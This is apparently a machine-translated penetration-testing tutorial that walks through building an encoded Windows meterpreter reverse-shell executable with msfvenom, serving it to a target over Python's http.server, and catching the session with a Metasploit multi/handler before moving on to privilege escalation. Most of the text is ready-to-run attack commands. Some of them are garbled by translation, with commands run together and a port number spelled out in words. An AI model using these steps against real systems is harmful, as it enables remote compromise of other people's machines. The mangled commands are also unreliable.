1. Generate windows Trojan horse
msfvenom -platform windows -p windows/meterpreter/reverse_tcp Lhost=192.168.1.3 lport=4444 -b"\x00" -e x86/shikata_ga_nai -f exe > C:\Users\admin\Desktop/payload2.exe
-B ﹣ characters to be excluded – e ﹣ encoding mode – F ﹣ output format lhost ﹣ address of local machine for Trojan connection

Then send the payload to the win2012 host, and start a web service with Python, python 3 – M http.server five thousand five hundred and fifty-five
2. MSF open the main monitor port

msfconsoleuse exploit/multi/handlerset payload windows/meterpreter/reverse_ Tcpshow options set lhost 192.168.1.3, set lport 4444 (same as the port of the backdoor program set at the beginning) run
At this time, the meterpreter obtains a session, that is, the shell rebounds successfully, but it is only a session with low permissions. If the local machine has a firewall, the target machine may not be able to connect to our machine, which will prevent the port from connecting us.
It can be seen that it is only an administrator’s permission, not system permission

Next, the privilege is promoted to system privilege